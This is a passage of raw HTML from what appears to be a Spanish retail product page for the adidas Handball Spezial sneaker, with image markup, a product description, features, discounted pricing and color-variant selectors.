     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw43567ab1/images/bata/large-sport-shoe-8039209-1.jpg?sw=1005"
     src="[data-uri]"
     alt="adidas Handball Spezial, BLU"
     title="adidas Handball Spezial, BLU"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="adidas Handball Spezial"
data-index="2"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_1001010A_8039209_05&amp;dwvar_color=8039209"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw74ae1f4f/images/bata/large-sport-shoe-8039209-2.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw74ae1f4f/images/bata/large-sport-shoe-8039209-2.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw74ae1f4f/images/bata/large-sport-shoe-8039209-2.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw74ae1f4f/images/bata/large-sport-shoe-8039209-2.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw74ae1f4f/images/bata/large-sport-shoe-8039209-2.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw74ae1f4f/images/bata/large-sport-shoe-8039209-2.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw74ae1f4f/images/bata/large-sport-shoe-8039209-2.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw74ae1f4f/images/bata/large-sport-shoe-8039209-2.jpg?sw=1005"
     src="[data-uri]"
     alt="adidas Handball Spezial, BLU"
     title="adidas Handball Spezial, BLU"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="adidas Handball Spezial"
data-index="3"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_1001010A_8039209_05&amp;dwvar_color=8039209"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2833a9ec/images/bata/large-sport-shoe-8039209-3.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2833a9ec/images/bata/large-sport-shoe-8039209-3.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2833a9ec/images/bata/large-sport-shoe-8039209-3.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2833a9ec/images/bata/large-sport-shoe-8039209-3.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2833a9ec/images/bata/large-sport-shoe-8039209-3.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2833a9ec/images/bata/large-sport-shoe-8039209-3.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2833a9ec/images/bata/large-sport-shoe-8039209-3.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2833a9ec/images/bata/large-sport-shoe-8039209-3.jpg?sw=1005"
     src="[data-uri]"
     alt="adidas Handball Spezial, BLU"
     title="adidas Handball Spezial, BLU"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="adidas Handball Spezial"
data-index="4"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_1001010A_8039209_05&amp;dwvar_color=8039209"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01f7d608/images/bata/large-sport-shoe-8039209-4.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01f7d608/images/bata/large-sport-shoe-8039209-4.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01f7d608/images/bata/large-sport-shoe-8039209-4.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01f7d608/images/bata/large-sport-shoe-8039209-4.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01f7d608/images/bata/large-sport-shoe-8039209-4.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01f7d608/images/bata/large-sport-shoe-8039209-4.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01f7d608/images/bata/large-sport-shoe-8039209-4.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01f7d608/images/bata/large-sport-shoe-8039209-4.jpg?sw=1005"
     src="[data-uri]"
     alt="adidas Handball Spezial, BLU"
     title="adidas Handball Spezial, BLU"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>




</ul>
</div>


<div class="h-hidden-small h-hidden-medium">
<div class="b-pdp-description grid">
<div class="col-12">






</div>
</div>

    

    
    
    

    <div class="b-product-info b-pdp__product-tabs">
        <div class="b-pdp__tabs-container" data-cmp="productInfo">
            <div class="b-pdp__tabs-container-inner">
                
                    <div class="b-pdp__tabs-item">
                        <div class="b-pdp__tabs-description">
                                <p>Creadas para los mejores jugadores de balonmano en 1979, estas históricas zapatillas son ahora uno de los modelos más queridos entre los coleccionistas de zapatillas. En esta versión, la suave parte superior de ante y nubuck se combina con la cómoda suela de goma natural inspirada en el diseño vintage.</p> ¡Compra ahora en AW LAB!
                            
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
    
        
    
    
    
        <div class="b-product-number js-article-no" data-articleno="8039209" data-ean="4066764338038">
            Art&iacute;culo N&uacute;mero :
            <span>
                8039209
            </span>
        </div>
    
    
        <div class="b-pdp__tabs-item">
            <div class="b-pdp__tabs-features">
                <div class="b-pdp__tabs-features-title">
                    Caracter&iacute;sticas
                </div>
                <li>Parte superior de nubuck de jabalí;</li><li>Ajuste regular;</li><li>Cierre con cordones;</li><li>Suela de goma natural;</li><li>Plantilla OrthoLite®;</li><li>Estructura suave.</li>
            </div>
        </div>
    
    

    



<div class="b-feedatyscroll"></div>
<div class="feedatyReviews"></div>
</div>






</div>
<div class="b-pdp__right-col product-detail col-4 col-12-small col-12-medium">
<div class="b-pdp__product-titleContainer">










<span class="b-badge_fourth">
-27 %
</span>


<div class="b-pdp__product-titleRow">
<h1 class="b-pdp__product-title" itemprop="name">
adidas Handball Spezial
</h1>


<a data-cmp="addToWishlist" data-product-id="AW_1001010A" data-id="addToWishlist"
data-product-details="{&quot;name&quot;:&quot;adidas Handball Spezial&quot;,&quot;id&quot;:&quot;AW_1001010A_8039209&quot;,&quot;dimension1&quot;:&quot;AW_1001010A&quot;,&quot;dimension2&quot;:&quot;8039209&quot;,&quot;dimension3&quot;:&quot;AW_1001010A_8039209&quot;,&quot;price&quot;:&quot;79.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;hombre_calzado_deportivas&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/adidas-handball-spezial-AW_1001010A.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLU&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Calzado&quot;,&quot;promotionName&quot;:&quot;-27 %&quot;}"
class="b-wishlist js-reminder b-pdp__add-to-wish"
title="Add to wishlist" href="" rel="nofollow"
data-add-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Add?pid=AW_1001010A&amp;source=productdetail&amp;cgid=selecciones_terrace">
</a>
</div>
</div>
<div id="product-content" class="b-pdp__product-content">




















































































































    
    <div class="js-product-wrp" data-cmp="productVariant" data-id="variations" data-cgid="selecciones_terrace"
        data-color-values="[&quot;WHITE&quot;,&quot;GREY&quot;,&quot;RED&quot;,&quot;RED&quot;,&quot;BLU&quot;,&quot;BLU&quot;,&quot;BLU&quot;,&quot;GREEN&quot;,&quot;BLU&quot;,&quot;BLACK&quot;,&quot;GREY&quot;,&quot;BROWN&quot;,&quot;GREEN&quot;,&quot;GREEN&quot;,&quot;GREEN&quot;,&quot;GREEN&quot;,&quot;BLU&quot;,&quot;BEIGE&quot;,&quot;GREEN&quot;,&quot;BEIGE&quot;,&quot;BLU&quot;,&quot;BORDEAUX&quot;,&quot;BEIGE&quot;,&quot;BLACK&quot;,&quot;BLU&quot;,&quot;BLU&quot;,&quot;BEIGE&quot;]" data-update-title="true"
        data-is-selected-variant="false"
        data-product-details="{&quot;name&quot;:&quot;adidas Handball Spezial&quot;,&quot;id&quot;:&quot;AW_1001010A_8039209_05&quot;,&quot;dimension1&quot;:&quot;AW_1001010A&quot;,&quot;dimension2&quot;:&quot;8039209&quot;,&quot;dimension3&quot;:&quot;AW_1001010A_8039209&quot;,&quot;price&quot;:&quot;79.90&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;hombre_calzado_deportivas&quot;,&quot;description&quot;:&quot;&amp;lt;p&amp;gt;Creadas para los mejores jugadores de balonmano en 1979, estas hist&amp;oacute;ricas zapatillas son ahora uno de los modelos m&amp;aacute;s queridos entre los coleccionistas de zapatillas. En esta versi&amp;oacute;n, la suave parte superior de ante y nubuck se combina con la c&amp;oacute;moda suela de goma natural inspirada en el dise&amp;ntilde;o vintage.&amp;lt;/p&amp;gt; &amp;iexcl;Compra ahora en AW LAB!&quot;,&quot;productUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/adidas-handball-spezial-AW_1001010A_8039209_05.html&quot;,&quot;categoryUrl&quot;:&quot;https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/&quot;,&quot;imageUrl&quot;:&quot;https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;male&quot;,&quot;season&quot;:&quot;1&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;h05&quot;,&quot;stockStatus&quot;:&quot;NOT_AVAILABLE&quot;,&quot;variant&quot;:&quot;BLU|40&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;discount&quot;:&quot;30.10&quot;,&quot;category1&quot;:&quot;Hombre&quot;,&quot;category2&quot;:&quot;Calzado&quot;,&quot;promotionName&quot;:&quot;-27 %&quot;}">

        
        































    






<div class="b-price">


<span class="b-price__sale b-price__discounted">


<span class="b-price__sale__original">

110,00 &#8364;

</span>
<span class="b-price__sale__value">
79,90 &#8364;
</span>

<span class="b-price__sale__percentage">-27%</span>


</span>












</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="79.9"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">


<div class="b-original-price__container">

<div>
<span class="b-original-price__label"> Precio inicial </span>
<span class="b-original-price__text">

&#8364; 110,00

</span>

</div>
</div>



</div>







        
        
        
        

        

        <div class="pdp-promotions">
            
            





        </div>

        
        
        
        
        

        <script type="application/ld+json">
            {"@context":"http://schema.org","@type":"Product","name":"adidas Handball Spezial","image":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf7e2dad6/images/bata/large-sport-shoe-8041527-0.jpg?sw=1005","description":"A model in suede and nubuck acclaimed by sports and fashion enthusiasts.","category":"Zapatillas Sneakers","mpn":"8036208","brand":{"@type":"Thing","name":"ADIDAS"},"productID":"AW_1001010A","offers":{"@type":"Offer","priceCurrency":"EUR","price":79.9,"availability":"http://schema.org/InStock"}}
        </script>
        
        
            

















<div class="b-pdp__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;8039209&quot;,&quot;displayValue&quot;:&quot;BLU&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Talla&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">








<div class="attribute b-pdp__color">
<div class="b-color-selector">
<div class="b-color-selector__container">
<div class="b-color-selector__title">



color




<span>celeste/beige/marrón</span>


</div>























































<div class="b-color-selector__counter--container">
<div class="js-prevArrow b-color-selector__container--arrow h-hidden-small h-hidden-medium">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 193" d="M5 1L1 6L5 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>

</div>
<div class="b-color-selector__counter ">
<div class="b-color-selector__counter ">
17 colores
</div>
</div>
<div class="js-nextArrow b-color-selector__container--arrow h-hidden-small h-hidden-medium ">
<svg width="6" height="12" viewBox="0 0 6 12" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g id="icon">
        <path id="Vector 195" d="M1 1L5 6L1 11" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</svg>


</div>
</div>

</div>

<div class="b-color-selector__list-wrp">
<ul class="swatches b-color-selector__list b-color-selector_large" data-cmp="carousel" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:7,&quot;slidesToScroll&quot;:7,&quot;speed&quot;:300,&quot;prevArrow&quot;:&quot;.js-prevArrow&quot;,&quot;nextArrow&quot;:&quot;.js-nextArrow&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">












<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8039187"
        rel="nofollow"
        title="BLU"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8039187_05"
        data-variant-ids="[&quot;AW_1001010A_8039187_05&quot;,&quot;AW_1001010A_8039187_07&quot;,&quot;AW_1001010A_8039187_08&quot;,&quot;AW_1001010A_8039187_09&quot;,&quot;AW_1001010A_8039187_10&quot;,&quot;AW_1001010A_8039187_11&quot;,&quot;AW_1001010A_8039187_13&quot;,&quot;AW_1001010A_8039187_14&quot;,&quot;AW_1001010A_8039187_15&quot;,&quot;AW_1001010A_8039187_16&quot;]"
        data-color="8039187"
        data-color-display-value="BLU"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw81edb7a8/images/bata/large-sport-shoe-8039187-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial SMU, azul/blanco"
     title="adidas Handball Spezial SMU, azul/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8046166"
        rel="nofollow"
        title="BLACK"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8046166_05"
        data-variant-ids="[&quot;AW_1001010A_8046166_05&quot;,&quot;AW_1001010A_8046166_07&quot;,&quot;AW_1001010A_8046166_08&quot;,&quot;AW_1001010A_8046166_09&quot;,&quot;AW_1001010A_8046166_10&quot;,&quot;AW_1001010A_8046166_11&quot;,&quot;AW_1001010A_8046166_13&quot;,&quot;AW_1001010A_8046166_14&quot;]"
        data-color="8046166"
        data-color-display-value="BLACK"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1e815814/images/bata/large-sport-shoe-8046166-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, Negro/blanco/marr&oacute;n"
     title="adidas Handball Spezial, Negro/blanco/marr&oacute;n"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8032191"
        rel="nofollow"
        title="GREY"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8032191_05"
        data-variant-ids="[&quot;AW_1001010A_8032191_05&quot;,&quot;AW_1001010A_8032191_07&quot;,&quot;AW_1001010A_8032191_08&quot;,&quot;AW_1001010A_8032191_09&quot;,&quot;AW_1001010A_8032191_10&quot;,&quot;AW_1001010A_8032191_11&quot;,&quot;AW_1001010A_8032191_13&quot;,&quot;AW_1001010A_8032191_14&quot;,&quot;AW_1001010A_8032191_16&quot;,&quot;AW_1001010A_8032191_17&quot;]"
        data-color="8032191"
        data-color-display-value="GREY"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3c806cbf/images/bata/large-sport-shoe-8032191-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, gris/azul"
     title="adidas Handball Spezial, gris/azul"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8034142"
        rel="nofollow"
        title="BROWN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8034142_05"
        data-variant-ids="[&quot;AW_1001010A_8034142_05&quot;,&quot;AW_1001010A_8034142_07&quot;,&quot;AW_1001010A_8034142_08&quot;,&quot;AW_1001010A_8034142_09&quot;,&quot;AW_1001010A_8034142_10&quot;,&quot;AW_1001010A_8034142_11&quot;,&quot;AW_1001010A_8034142_13&quot;,&quot;AW_1001010A_8034142_14&quot;,&quot;AW_1001010A_8034142_16&quot;,&quot;AW_1001010A_8034142_17&quot;]"
        data-color="8034142"
        data-color-display-value="BROWN"
        
        >
            
            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa42a73b7/images/bata/large-sport-shoe-8034142-0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Handball Spezial, marr&oacute;n/naranja"
     title="adidas Handball Spezial, marr&oacute;n/naranja"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

    </a>
    
</li>















<li class="b-color-selector__item js-pdp-selector-item">
    <a class="b-color-selector__link  js-variations-link"
        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_1001010A&amp;dwvar_AW__1001010A_color=8037172"
        rel="nofollow"
        title="GREEN"
        data-master-id="AW_1001010A"
        data-variant-id="AW_1001010A_8037172_05"
        data-variant-ids="[&quot;AW_1001010A_8037172_05&quot;,&quot;AW_1001010A_8037172_07&quot;,&quot;AW_1001010A_8037172_08&quot;,&quot;AW_1001010A_8037172_09&quot;,&quot;AW_1001010A_8037172_10&quot;,&quot;AW_1001010A_8037172_11&quot;,&quot;AW_1001010A_8037172_13&quot;,&quot;AW_1001010A_8037172_14&quot;,&quot;AW_1001010A_8037172_16&quot;]"
